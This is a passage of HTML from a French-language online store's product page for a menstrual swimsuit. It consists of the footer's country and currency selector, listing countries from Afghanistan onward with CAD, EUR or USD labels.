                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (CAD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (CAD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libye (CAD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CAD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (CAD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaisie (CAD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (CAD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (CAD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (CAD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (CAD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (CAD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (CAD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavie (CAD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (CAD
                      $)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (CAD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (CAD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibie (CAD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (CAD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (CAD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (CAD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (CAD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (CAD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (CAD
                      $)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="UG"
                    >
                      Ouganda (CAD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (CAD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (CAD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (CAD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (CAD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (CAD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (CAD
                      $)
                    </option><option
                      value="PL"
                    >
                      Pologne (CAD
                      $)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (CAD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (CAD
                      $)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (CAD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (CAD
                      $)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (CAD
                      $)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (CAD
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (CAD
                      $)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (CAD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russie (CAD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (CAD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (CAD
                      $)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (CAD
                      $)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (CAD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (CAD
                      $)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (CAD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (CAD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (CAD
                      $)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (CAD
                      $)
                    </option><option
                      value="SN"
                    >
                      Sénégal (CAD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbie (CAD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapour (CAD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (CAD
                      $)
                    </option><option
                      value="SD"
                    >
                      Soudan (CAD
                      $)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (CAD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Suède (CAD
                      $)
                    </option><option
                      value="CH"
                    >
                      Suisse (CAD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (CAD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (CAD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taïwan (CAD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (CAD
                      $)
                    </option><option
                      value="TD"
                    >
                      Tchad (CAD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CAD
                      $)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (CAD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (CAD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (CAD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (CAD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (CAD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (CAD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (CAD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (CAD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (CAD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisie (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (CAD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquie (CAD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (CAD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (CAD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (CAD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (CAD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (CAD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (CAD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (CAD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yémen (CAD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambie (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (CAD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Antilles néerlandaises
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
